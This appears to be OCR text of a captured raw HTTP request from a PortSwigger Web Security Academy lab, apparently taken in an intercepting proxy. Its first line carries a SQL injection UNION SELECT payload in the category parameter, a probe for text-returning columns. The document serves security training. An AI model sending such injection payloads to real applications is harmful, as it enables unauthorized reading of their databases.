 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0aa900f504950b65837ff5ea0026004b.web-security-academy.net
3 Cookie: session=RRXFIcF7QpEtOol1tY8KaGgKCJkASLgb
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa900f504950b65837ff5ea0026004b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19